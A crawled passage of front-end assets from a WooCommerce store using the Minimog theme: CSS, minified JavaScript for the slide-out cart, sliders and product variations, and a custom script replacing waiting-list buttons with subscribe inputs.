button{display:block;width:100%}.wp-block-woocommerce-active-filters>h3,.wp-block-woocommerce-attribute-filter>h3,.wp-block-woocommerce-price-filter>h3{font-size:24px;margin-bottom:30px}.wp-block-woocommerce-active-filters .wc-block-active-filters,.wp-block-woocommerce-active-filters .wc-block-checkbox-list,.wp-block-woocommerce-attribute-filter .wc-block-active-filters,.wp-block-woocommerce-attribute-filter .wc-block-checkbox-list,.wp-block-woocommerce-price-filter .wc-block-active-filters,.wp-block-woocommerce-price-filter .wc-block-checkbox-list{margin-bottom:0}.wp-block-woocommerce-active-filters:not(:empty)+div,.wp-block-woocommerce-attribute-filter:not(:empty)+div,.wp-block-woocommerce-price-filter:not(:empty)+div{margin:49px 0 0}.wp-block-woocommerce-active-filters .wc-block-active-filters-list{padding:0}.wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all{color:#111}.wc-block-attribute-filter{font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#111}.wc-block-attribute-filter .wc-block-attribute-filter-list li{text-decoration:none}.wc-block-price-filter .wc-block-price-filter__controls .wc-block-price-filter__amount{min-height:40px}

--- FILE ---
content_type: application/x-javascript
request_url: https://lambda-razors.com/wp-content/themes/minimog/assets/js/woo/fly-cart.min.js
body_size: 1705
content:
!function(u){"use strict";var f=u("body"),p=window.minimog.Helpers;function g(){var o,t=u(".cart-data-info").first();t.length<=0||!u.fn.MinimogCountdownTimer||(o=t.data("value"),u(".cart-countdown-timer").each(function(){var t=u(this),e=t.find(".timer"),a=t.data("countdown"),n=Date.now(),n={startTime:n,endTime:n+60*a.length*1e3,addZeroPrefix:!0,loop:a.loop,callback:()=>{t.find(".cart-countdown-message").text(a.expired_message)}};if(o.count<=0)return e.MinimogCountdownTimer(n),e.MinimogCountdownTimer("clear"),!0;e.MinimogCountdownTimer(n)}))}u(document).ready(function(){function e(e,a){var t={action:"minimog_update_product_quantity",cart_item_key:e,cart_item_qty:a,security:$minimog.nonce};u.ajax({url:$minimog.ajaxurl,type:"POST",cache:!1,dataType:"json",data:t,success:function(t){u(document.body).trigger("wc_fragment_refresh"),u(document.body).trigger("minimog_update_qty",[e,a])},beforeSend:function(){r()},complete:function(){}})}function o(){p.setBodyOverflow(),f.addClass(m),u.fn.perfectScrollbar&&!p.isHandheld()&&setTimeout(function(){l.find(".fly-cart-wrap").perfectScrollbar()},100),p.handleLazyImages(l),t(),l.hasClass("opened")||(r(),u(document.body).trigger("minimog_fly_cart_first_open")),l.addClass("opened")}function a(){p.unsetBodyOverflow(),f.removeClass(m)}function n(){return!!f.hasClass(m)}function i(){l.find(".fly-cart-addon-modal").removeClass("open"),l.removeClass("modal-open")}function t(){var t=l.offset().top,e=l.find(".fly-cart-header"),a=l.find(".fly-cart-body"),n=l.find(".fly-cart-footer"),e=window.innerHeight-e.outerHeight()-n.outerHeight()-20-t,e=Math.max(e,400);a.outerHeight(e),u.fn.perfectScrollbar&&!p.isHandheld()&&a.perfectScrollbar({wheelPropagation:!0})}function r(){l.find(".fly-cart-messages").slideUp(300,function(){l.find(".fly-cart-messages").empty()}),l.removeClass("loaded").addClass("loading")}function c(){l.removeClass("loading").addClass("loaded")}function d(){var t=u(".cart-data-info").first();0<t.length&&(t.data("value").count<=0?f.addClass("cart-is-empty"):f.removeClass("cart-is-empty")),u(".cart-goal-percent").each(function(){var t=u(this).closest(".cart-goal"),e=parseFloat(u(this).val()),a=t.find(".cart-goal-progress .progress-bar");setTimeout(function(){a.css({width:e+"%"}),e<100?t.removeClass("cart-goal-done shakeY"):t.addClass("cart-goal-done shakeY")},300)})}var s,l,m;l=u("#popup-fly-cart"),m="popup-fly-cart-opened",u(document.body).on("click",".mini-cart__button",function(t){0<l.length&&(t.preventDefault(),o())}),f.on("added_to_cart",function(t,e,a,n){0<l.length&&o()}),u("#btn-close-fly-cart").on("click",function(t){t.preventDefault(),a()}),l.on("click",function(t){t.target===this&&a()}),u(document).on("wc_fragments_loaded wc_fragments_refreshed",function(){c(),d(),f.hasClass(m)&&(p.handleLazyImages(l),t())}),u(document).on("wc_fragments_loaded wc_fragments_refreshed",g),u(document).on("click",".fly-cart-addon-modal-toggle",function(t){t.preventDefault();var t=u(this).data("target"),e=u(t);0<e.length&&(t=e.data("minimog-template"),!e.hasClass("template-loaded")&&t?u.ajax({url:$minimog.ajaxurl,type:"GET",data:{action:"minimog_template_lazyload",template:t,context:"wc_cart"},dataType:"json",cache:!0,success:function(t){t.success&&(e.html(t.data.template),e.hasClass("modal-shipping-calculator")&&u(document.body).trigger("country_to_state_changed"),l.addClass("modal-open"),e.addClass("open"),e.addClass("template-loaded"))},beforeSend:function(){r()},complete:function(){c()}}):(l.addClass("modal-open"),e.addClass("open")))}),l.on("click",".btn-close-fly-cart-modal",function(t){t.preventDefault(),i()}),l.on("click",".js-remove-from-cart",function(t){t.preventDefault();var e=u(this);u.ajax({type:"POST",url:$minimogWoo.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},dataType:"json",beforeSend:function(){r()},success:function(t){t&&t.fragments?(u(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,e]),c()):window.location=e.attr("href")},error:function(){window.location=e.attr("href")}})}),l.on("change",".qty",function(){var t=u(this);void 0!==s&&clearTimeout(s),s=setTimeout(function(){e(t.attr("name"),t.val())},500)}),l.on("submit",".form-fly-cart-order-notes",function(){var t=u(this).find("button[type=submit]"),e=u(this).find('textarea[name="order_comments"]').val();return u.ajax({type:"POST",url:$minimog.ajaxurl,data:{action:"minimog_save_order_notes",order_notes:e},dataType:"json",success:function(t){t.data&&t.data.fragments&&u.each(t.data.fragments,function(t,e){u(t).replaceWith(e)}),u('textarea[name="order_comments"]').val(e)},beforeSend:function(){p.setElementHandling(t)},complete:function(){p.unsetElementHandling(t),i()}}),!1}),u(document.body).on("removed_coupon applied_coupon",d),u(document).on("change","select.shipping_method, :input[name^=shipping_method]",function(){var t={},e=(u(this).closest(".woocommerce-shipping-methods").find("select.shipping_method, :input[name^=shipping_method][type=radio]:checked, :input[name^=shipping_method][type=hidden]").each(function(){t[u(this).data("index")]=u(this).val()}),{security:$minimog.nonce,shipping_method:t,action:"minimog_update_shipping_method"});u.ajax({type:"POST",url:$minimog.ajaxurl,data:e,dataType:"json",success:function(t){t.data&&t.data.fragments&&u.each(t.data.fragments,function(t,e){u(t).replaceWith(e)})},beforeSend:function(){n()?r():p.setBodyHandling()},complete:function(){n()?c():p.setBodyCompleted(),u(document.body).trigger("updated_shipping_method")}})}),u(document).on("submit","form.fly-cart-shipping-calculator",function(t){t.preventDefault(),i(),r(),t=u(t.currentTarget),u("<input />").attr("type","hidden").attr("name","action").attr("value","minimog_calculate_shipping").appendTo(t),u.ajax({type:t.attr("method"),url:$minimog.ajaxurl,data:t.serialize(),dataType:"json",success:function(t){t.data.fragments&&u.each(t.data.fragments,function(t,e){u(t).empty(),""!==e&&(e=u(u.parseHTML(e)),u(t).html(e.html()))})},complete:function(){c()}})})}),u(window).on("load",g)}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://lambda-razors.com/wp-content/themes/minimog/assets/js/swiper-wrapper.min.js
body_size: 2384
content:
!function(I){"use strict";function L(e){return(e=e.toString()).padStart(2,"0")}function z(e="",i=""){return void 0===e||""===e||isNaN(e)?i:parseInt(e)}function D(e="",i=""){return void 0===e||""===e?i:"auto-fixed"===e?"auto":e}function N(e="",i,t){return"auto"===t?1:("auto"===i?i=1:("inherit"===i||parseInt(i)>parseInt(t))&&(i=t),void 0===e||""===e?i||1:"inherit"===e?t||1:parseInt(e))}function W(e){e.$wrapperEl.find(".swiper-slide").css({height:"auto"});var i=e.activeIndex,i=I(e.slides[i]).height(),t=e.params.slidesPerView,t=t*i+(t-1)*e.params.spaceBetween;I(e.$el).height(t),I(e.$wrapperEl).find(".swiper-slide").height(i),e.update()}function j(e,i,t){var s,a;e.params.centeredSlides&&(i.removeClass("swiper-slide-uncentered swiper-slide-centered"),s=I(e.$el).offset().left,a=s+I(e.$el).outerWidth(),t.each(function(){var e=I(this).offset().left,i=e+I(this).outerWidth();s<e&&i<a?I(this).addClass("swiper-slide-centered").removeClass("swiper-slide-uncentered"):I(this).removeClass("swiper-slide-centered").addClass("swiper-slide-uncentered")}))}I.fn.MinimogSwiper=function(e){var M,V=I.extend({},{},e);return this.each(function(){var e,s,i,t,a,n=I(this),r=n.children(".swiper-inner").first(),l=n.data(),o=r.children(".swiper-container").first(),d=D(l.itemsDesktop,1),p=D(l.itemsWideScreen,d),c=D(l.itemsLaptop,d),v=D(l.itemsTabletExtra,c),u=D(l.itemsTablet,v),w=D(l.itemsMobileExtra,u),f=D(l.itemsMobile,w),h=N(l.itemsGroupDesktop,d,d),g=N(l.itemsGroupWideScreen,h,p),m=N(l.itemsGroupLaptop,h,c),b=N(l.itemsGroupTabletExtra,m,v),C=N(l.itemsGroupTablet,b,u),x=N(l.itemsGroupMobileExtra,C,w),y=N(l.itemsGroupMobile,x,f),k=z(l.gutterDesktop,0),E=z(l.gutterWideScreen,k),S=z(l.gutterLaptop,k),T=z(l.gutterTabletExtra,S),P=z(l.gutterTablet,T),$=z(l.gutterMobileExtra,P),B=z(l.gutterMobile,$),G=z(l.speed,500),f=I.extend({},{init:!1,watchSlidesVisibility:!0,slidesPerView:f,slidesPerGroup:y,spaceBetween:B,resizeObserver:!0,breakpoints:{361:{slidesPerView:w,slidesPerGroup:x,spaceBetween:$},576:{slidesPerView:u,slidesPerGroup:C,spaceBetween:P},768:{slidesPerView:v,slidesPerGroup:b,spaceBetween:T},992:{slidesPerView:c,slidesPerGroup:m,spaceBetween:S},1200:{slidesPerView:d,slidesPerGroup:h,spaceBetween:k},1600:{slidesPerView:p,slidesPerGroup:g,spaceBetween:E}}},V);f.watchOverflow=!0,l.slideColumns&&(f.slidesPerColumn=l.slideColumns),l.initialSlide&&(f.initialSlide=l.initialSlide),l.autoHeight&&(f.autoHeight=!0),void 0===l.simulateTouch||l.simulateTouch||(f.simulateTouch=!1),G&&(f.speed=G),l.effect&&(f.effect=l.effect,"fade"===l.effect&&("custom"===l.fadeEffect?f.fadeEffect={crossFade:!1}:f.fadeEffect={crossFade:!0})),l.loop&&(f.loop=!0,l.loopedSlides&&(f.loopedSlides=l.loopedSlides)),l.centered&&(f.centeredSlides=!0),l.autoplay&&(f.autoplay={delay:l.autoplay,disableOnInteraction:!1},l.autoplayReverseDirection&&(f.autoplay.reverseDirection=!0)),l.freeMode&&(f.freeMode=!0),l.wrapControls&&(y=I('<div class="swiper-controls-wrap"></div>'),e=I('<div class="swiper-controls"></div>'),y.append(e),n.append(y)),l.nav&&(l.customNav&&""!==l.customNav?(s=I("#"+l.customNav),B=I(".pagination-wrapper",s),i=s.find(".slider-prev-btn"),t=s.find(".slider-next-btn"),s.hasClass("style-02")?(f.pagination={el:B,type:"custom",clickable:!0},f.pagination.renderCustom=function(e,i,t){i=i.toString(),t=t.toString();return'<div class="fraction"><div class="text">'+s.data("text")+'</div><div class="current">'+i+'</div><div class="separator">/</div><div class="total">'+t+"</div></div>"}):(s.hasClass("style-03")||s.hasClass("style-04"))&&(f.pagination={el:B,type:"bullets",clickable:!0},f.pagination.renderBullet=function(e,i){return'<span class="'+i+'"></span>'})):(i=I('<div class="swiper-nav-button swiper-button-prev"><i class="nav-button-icon"></i><span class="nav-button-text">'+$minimogSwiper.prevText+"</span></div>"),t=I('<div class="swiper-nav-button swiper-button-next"><i class="nav-button-icon"></i><span class="nav-button-text">'+$minimogSwiper.nextText+"</span></div>"),"03"===l.navStyle&&(i=I('<div class="swiper-nav-button swiper-button-prev"><svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M23 8L2.77778 8" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.22266 1L1.22266 8L8.22266 15" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'),t=I('<div class="swiper-nav-button swiper-button-next"><svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 8L21.2222 8" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.7773 1L22.7773 8L15.7773 15" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>')),(w=I('<div class="swiper-nav-buttons"></div>')).append(i).append(t),x=I('<div class="swiper-nav-buttons-wrap"></div>'),"grid"==l.navAlignedBy?(x.append('<div class="container"><div class="row"><div class="col-sm-12"></div></div></div>'),x.find(".col-sm-12").append(w)):x.append(w),(e||r).append(x)),f.navigation={nextEl:t,prevEl:i}),l.pagination&&($=I('<div class="swiper-pagination-wrap"><div class="swiper-pagination-inner"></div></div>'),u=I('<div class="swiper-pagination"></div>'),$.find(".swiper-pagination-inner").append(u),C=I('<div class="swiper-pagination-container"></div>'),"grid"==l.paginationAlignedBy?(C.append('<div class="container"><div class="row"><div class="col-sm-12"></div></div></div>'),C.find(".col-sm-12").append($)):C.append($),(e||n).append(C),P="bullets",l.paginationType&&(P=l.paginationType),f.pagination={el:u,type:P,clickable:!0},l.paginationDynamicBullets&&(f.pagination.dynamicBullets=!0),n.hasClass("pagination-style-04")?(a=I('<div class="swiper-alt-arrow-button swiper-alt-arrow-prev" data-action="prev"></div><div class="swiper-alt-arrow-button swiper-alt-arrow-next" data-action="next"></div>'),$.find(".swiper-pagination-inner").append(a),f.pagination.renderCustom=function(e,i,t){i=i.toString(),t=t.toString();return'<div class="fraction"><div class="text">'+l.paginationText+'</div><div class="current">'+i+'</div><div class="separator">/</div><div class="total">'+t+"</div></div>"}):n.hasClass("pagination-style-03")?f.pagination.renderCustom=function(e,i,t){return'<div class="fraction"><div class="current">'+L(i)+'</div><div class="separator"></div><div class="total">'+L(t)+"</div></div>"}:n.hasClass("pagination-style-06")?f.pagination.renderCustom=function(e,i,t){return'<div class="fraction"><div class="current">'+i+'<div class="separator">/</div></div><div class="total">'+t+"</div></div>"}:n.hasClass("pagination-style-07")?f.pagination.renderBullet=function(e,i){return'<span class="'+i+'">'+L(e+1)+'<span class="dot">.</span></span>'}:n.hasClass("pagination-style-08")&&(a=I('<div class="swiper-alt-arrow-button swiper-alt-arrow-prev" data-action="prev"></div><div class="swiper-alt-arrow-button swiper-alt-arrow-next" data-action="next"></div>'),$.find(".swiper-pagination-inner").append(a),f.pagination.renderBullet=function(e,i){return'<span class="'+i+'"></span>'})),l.mousewheel&&(f.mousewheel={enabled:!0}),l.vertical&&(f.direction="vertical"),l.slideToClickedSlide&&(f.slideToClickedSlide=!0,f.touchRatio=.2),M=new Swiper(o,f),l.layerTransition&&(M.on("init",function(){var e=M.$wrapperEl.find(".swiper-slide");I(e).filter(".swiper-slide-visible").addClass("animated")}),M.on("slideChangeTransitionEnd",function(){var e=M.$wrapperEl.find(".swiper-slide"),i=I(e).filter(".swiper-slide-visible");i.addClass("animated"),e.removeClass("swiper-ken-burn-active"),i.addClass("swiper-ken-burn-active")}),M.on("slideChangeTransitionStart",function(){M.$wrapperEl.find(".swiper-slide").removeClass("animated")})),l.vertical&&l.verticalAutoHeight&&(M.on("init",function(){W(this)}),M.on("transitionEnd",function(){W(this)}),M.on("resize",function(){W(this)})),M.on("resize",function(){var e=this.params.slidesPerView;I(this.$wrapperEl).attr("data-active-items",e)}),M.on("beforeInit",function(){var e=this.params.slidesPerView;I(this.$wrapperEl).attr("data-active-items",e)}),M.on("init",function(){var e=this.params.slidesPerView,e=(I(this.$wrapperEl).attr("data-active-items",e),M.$wrapperEl.find(".swiper-slide"));I(e).filter(".swiper-slide-visible").addClass("minimog-slide-active")}),M.on("slideChangeTransitionEnd",function(){var e=M.$wrapperEl.find(".swiper-slide");I(e).filter(".swiper-slide-visible").addClass("minimog-slide-active")}),l.centered&&(M.on("slideChangeTransitionStart",function(){M.$wrapperEl.find(".swiper-slide").removeClass("swiper-slide-centered swiper-slide-uncentered")}),M.on("transitionEnd",function(){var e=M.$wrapperEl.find(".swiper-slide");j(this,e,I(e).filter(".swiper-slide-visible"))}),M.on("update",function(){var e=this,i=M.$wrapperEl.find(".swiper-slide"),t=I(i).filter(".swiper-slide-visible");setTimeout(function(){j(e,i,t)},1e3)})),I.fn.laziestloader&&n.elementorWaypoint(function(){var e=this.element||this,e=I(e).find(".ll-image");0<e.length&&e.laziestloader({},function(){I(this).unwrap(".minimog-lazy-image")}).trigger("laziestloader")},{offset:"90%",triggerOnce:!0}),l.centeredHightlight&&"scale"===l.centeredHightlight&&M.on("beforeInit resize",function(){this.$wrapperEl.find(".swiper-slide").each(function(){var e=I(this);e.css("--placeholder-height",e.children().height()+"px")})}),M.init(),(n.hasClass("pagination-style-04")||n.hasClass("pagination-style-08"))&&n.on("click",".swiper-alt-arrow-button",function(){switch(I(this).data("action")){case"prev":M.slidePrev();break;case"next":M.slideNext()}}),I(document).trigger("MinimogSwiperInit",[M,n,f])}),M}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://lambda-razors.com/wp-content/themes/minimog/assets/js/woo/general.min.js
body_size: 3036
content:
!function(h){"use strict";var e=h(window),o=h("body"),l=window.minimog.Helpers;function d(e,t,a,i,n){n=n.parents(".row-isw-swatch").first();(n.hasClass("row-isw-swatch--isw_color")||n.hasClass("row-isw-swatch--isw_image"))&&n.find(".selected-term-name").html(i)}function s(e,t){var a=e.find(".product-container"),i=a.find(".woo-single-info"),n=a.find(".woo-single-images"),r=a.data("quick-view"),o=2*r.spacing,d=n.children(".woo-single-gallery"),s={},d=(d.hasClass("has-thumbs-slider")&&(s={thumbs:{swiper:d.children(".minimog-thumbs-swiper").MinimogSwiper()}}),d.children(".minimog-main-swiper")),u=null,d=(0<d.length&&(u=d.MinimogSwiper(s)),n.height()),s=d,n=d,c=window.innerHeight-60,d=(r.imageCover?(i=a.find(".quick-view-col-summary .inner-content"),s=d+o,n=Math.min(c,s),0<r.spacing?n-=o:n-=60):(s=d+o,n=Math.min(c,s),n-=o),i.outerHeight(parseInt(n)),h.fn.perfectScrollbar&&!l.isHandheld()&&i.perfectScrollbar({suppressScrollX:!0}),r.imageCover&&a.find(".woo-single-images").addClass("image-cover"),e.find(".cart.variations_form")),f=(0<d.length&&"undefined"!=typeof wc_add_to_cart_variation_params&&(d.wc_variation_form(),"undefined"!=typeof isw&&void 0!==isw.Swatches&&isw.Swatches.register(d)),e.find(".variations_form")),m=f.data("product_variations"),c=f.find(".row-isw-swatch-quantity-wrap");f.find('select[name="quantity"]').MinimogNiceSelect({renderTarget:c}),f.on("found_variation",function(e,t){var a=f.find(".product-stock-availability");t.availability_html?l.wooSetContentHTML(a,t.availability_html):l.wooResetContentHTML(a)}),f.on("reset_data",function(e){var t=f.find(".product-stock-availability");l.wooResetContentHTML(t)}),u&&f.find("select").on("change",function(){for(var e=!0,t=!1,a={},i=f.serializeArray(),n=0;n<i.length;n++){var r=i[n].name;if("attribute_"===r.substring(0,10)&&(a[r]=i[n].value,""===i[n].value)){e=!1;break}}if(!0===e){for(var o=Object.entries(a),d=0,s=0,n=m.length-1;0<=n;n--){var c=m[n],l=Object.entries(c.attributes),p=0;l.forEach(([a,i])=>{o.forEach(([e,t])=>{e!==a||t!==i&&""!==i||p++})}),s<p&&(s=p,d=c.image_id)}d?u.$wrapperEl.find(".swiper-slide").each(function(e){var t=h(this).attr("data-image-id");if(parseInt(t)===d)return u.slideTo(e),!1}):t=!0}else t=!0;t&&(t=u.$wrapperEl.find(".product-main-image").index(),u.slideTo(t))}),e.MinimogModal({perfectScrollbar:!1}).MinimogModal("open"),t.removeClass("loading")}h(document).ready(function(){h(".minimog-product").on("click",".quick-view-btn",function(e){e.preventDefault(),e.stopPropagation();var t,a=h(this);a.hasClass("loading")||h.fn.MinimogModal&&(a.addClass("loading"),e=a.data("pid"),0<(t=o.children("#modal-quick-view-product-"+e)).length?s(t,a):h.ajax({url:$minimog.ajaxurl,type:"GET",data:h.param({action:"product_quick_view",pid:e}),dataType:"json",cache:!0,success:function(e){t=h(e.template),o.append(t),s(t,a)}}))}),function(){if("undefined"==typeof wc_add_to_cart_params)return;h(document).on("click",".ajax_add_variation_to_cart",function(e){e.preventDefault(),e.stopPropagation();var t=h(this),e=t.data("quantity"),a=0,i={},n=t.siblings('select[name="product_variation_id"]');if(0<n.length){n=n.children(":selected"),a=n.data("variation-id"),i=n.val();i=JSON.parse(i)}else{n=t.parents(".product").first().find(".variations_form");if(0<n.length){var r=!0;if(n.find("select[name^=attribute]").each(function(){var e=h(this),t=e.attr("name"),e=e.val();0===e.length?r=!1:i[t]=e}),!r)return window.alert("Please select a product option before adding this product to your cart."),!1;a=n.find(".variation_id").val()}}return a&&i?(t.removeClass("added").addClass("loading updating-icon"),i.action="minimog_woocommerce_add_to_cart",i.quantity=e,i.product_id=a,h("body").trigger("adding_to_cart",[t,i]),h.post(wc_add_to_cart_params.ajax_url,i,function(e){e&&(e.error&&e.product_url?window.location=e.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:h(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,t]))}).always(function(){t.addClass("added").removeClass("loading updating-icon")})):window.alert("Please select a product option before adding this product to your cart."),!1})}(),function(){if("undefined"==typeof wc_add_to_cart_params)return;h(document).on("click","button.single_add_to_cart_button.ajax_add_to_cart",function(e){e.preventDefault();var a=h(this);if(a.hasClass("disabled"))return!1;if(a.hasClass("woosb-disabled"))return!1;var i,e=a.closest("form.cart"),t=e.find("[name=add-to-cart]").val(),n=e.find("input[name=variation_id]").val(),r=e.find(".quantity .qty[name=quantity]").val();0!==(t="add-to-cart"===a.attr("name")?a.val():t)&&(i={action:"minimog_woocommerce_add_to_cart",product_id:t,variation_id:n},e.serializeArray().map(function(e){var t;"add-to-cart"!==e.name&&(e.name.endsWith("[]")?((t=e.name.substring(0,e.name.length-2))in i||(i[t]=[]),i[t].push(e.value)):i[e.name]=e.value)}),a.attr("data-qty")&&(r=parseInt(a.attr("data-qty"))),i.quantity=r,a.removeClass("added").addClass("loading updating-icon"),h("body").trigger("adding_to_cart",[a,i]),h.post(wc_add_to_cart_params.ajax_url,i,function(e){var t;e&&(e.error&&e.product_url?window.location=e.product_url:(t=a.data("redirect"))&&""!==t?window.location=t:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:h(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,a]))}).always(function(){a.addClass("added").removeClass("loading updating-icon")}))})}(),h(document.body).on("click",".js-product-variation-term",function(e){e.preventDefault();e=h(this);if(!e.hasClass("selected")){var t=e.parents(".loop-product-variation-selector").first();if(!(t.length<=0)){var a=t.closest(".product"),i=t.data("product_attribute"),n=t.data("product_variations"),t=t.data("product_variations_images"),r=!1,o=(e.siblings().removeClass("selected"),e.addClass("selected"),e.data("term")),e=a.find("select[name="+i+"]");0<e.length&&e.val(o).trigger("change");for(var d=n.length-1;0<=d;d--){var s=n[d];s.attributes&&Object.entries(s.attributes).forEach(([e,t])=>{i===e&&t===o&&(r=s)})}!1!==r&&(e=t[r.variation_id],a.find(".product-main-image img").attr("src",e),""!==(t=r.price_html)&&a.find(".price").replaceWith(t))}}}),h(".loop-product-variation-selector").each(function(){h(this).find(".term-link").first().trigger("click")}),h(".widget_product_categories").each(function(){var e=h(this),i="opened",e=(e.find(".cat-parent").each(function(){var e=h(this),t=h(this).children("a").clone(),a="All "+t.html(),a=(t.html(a),h('<li class="cat-item cat-item-all"></li>'));e.hasClass("current-cat")&&(e.removeClass("current-cat"),e.addClass("current-cat-parent"),a.addClass("current-cat")),a.append(t),h(this).children(".children").prepend(a)}),e.on("click","a",function(e){var t=h(this),a=t.parent("li"),t=t.siblings(".children");0<t.length&&(e.preventDefault(),e.stopPropagation(),a.hasClass(i)?(a.removeClass(i),a.find("."+i).removeClass(i),t.stop().slideUp(250)):(a.siblings("."+i).removeClass(i).children(".children").stop().slideUp(250),a.addClass(i),t.stop().slideDown(250)))}),e.find(".current-cat-parent, .current-cat"));e.addClass(i),e.children(".children").stop().slideDown(250)});var t,a=h(".page-sidebar"),i=(h(document).on("click",".btn-js-open-off-sidebar",function(e){e.preventDefault();var e=h(this).data("sidebar-target"),e=a.filter(".sidebar-"+e);0<e.length&&(o.addClass("off-sidebar-opened"),l.setBodyOverflow(),(e=e.find(".page-sidebar-content-wrap")).outerHeight(window.innerHeight),h.fn.perfectScrollbar&&!l.isHandheld()&&e.perfectScrollbar({suppressScrollX:!0}))}),h(document).on("click",".btn-close-off-sidebar",function(e){e.preventDefault(),o.removeClass("off-sidebar-opened"),l.unsetBodyOverflow()}),a.on("click",function(e){e.target===this&&(o.removeClass("off-sidebar-opened"),l.unsetBodyOverflow())}),991);function n(){var e;window.innerWidth<=i?(a.addClass("sidebar-switching sidebar-off"),(e=a.find(".page-sidebar-content-wrap")).outerHeight(window.innerHeight),h.fn.perfectScrollbar&&!l.isHandheld()&&e.perfectScrollbar({suppressScrollX:!0})):(a.addClass("sidebar-switching").removeClass("sidebar-off"),o.removeClass("off-sidebar-opened"),l.unsetBodyOverflow(),(e=a.find(".page-sidebar-content-wrap")).css("height","auto"),h.fn.perfectScrollbar&&e.perfectScrollbar("destroy")),setTimeout(function(){a.removeClass("sidebar-switching")},350)}o.hasClass("page-sidebar-off-mobile")&&(t=window.innerWidth,n(),e.on("resize",function(){var e=!0;t!==window.innerWidth&&(e=!(t<=i&&window.innerWidth<=i||i<t&&window.innerWidth>i)&&e)&&n(),t=window.innerWidth})),o.on("isw_selected",d),h(document.body).on("change",".product-variation-select",function(){var e=h(this).parents(".minimog-variation-select-wrap").find(".variations_form"),t=h(this).val();if(""!==t){var a=JSON.parse(t);for(const i in a)e.find('select[name="'+i+'"]').val(a[i]).trigger("change")}else e.find(".reset_variations").trigger("click")}),h("body").on("change",'input[name="payment_method"], #billing_country, #shipping_country, #shipping_state, #billing_state',function(){setTimeout(function(){h("body").trigger("update_checkout")},2e3)}),h(document.body).on("show_variation",".variations_form",function(e,t){var a=h(this),i=a.find('input[name="variation_id"]').val();i&&(a.find(".wad-qty-pricing-table").hide(),a.find('.wad-qty-pricing-table[data-id="'+i+'"]').show())});var r="store_notice"+(h(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(r)?h(".woocommerce-store-notice").hide():h(".woocommerce-store-notice").show(),h(".woocommerce-store-notice__dismiss-link").on("click",function(e){Cookies.set(r,"hidden",{path:"/"}),h(".woocommerce-store-notice").hide(),e.preventDefault()}),h(".woocommerce-input-wrapper span.description").length&&h(document.body).on("click",function(){h(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),h(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),h(".woocommerce-input-wrapper :input").on("keydown",function(e){var t=h(this).parent().find("span.description");if(27===e.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=h(this).parent(),t=e.find("span.description");e.addClass("currentTarget"),h(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")})})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://lambda-razors.com/wp-content/uploads/custom-css-js/22405.js?v=3175
body_size: 269
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jul 04 2024 | 14:21:27 */

jQuery(document).ready(function( $ ){
    jQuery(".post-16940 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-21104 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

});




jQuery(document).ready(function( $ ){
    jQuery(".post-21479 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-22388 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

});


jQuery(document).ready(function( $ ){
    jQuery(".post-22380 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-22391 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

});

jQuery(document).ready(function( $ ){
    jQuery(".post-21986 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-22393 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

});

jQuery(document).ready(function( $ ){
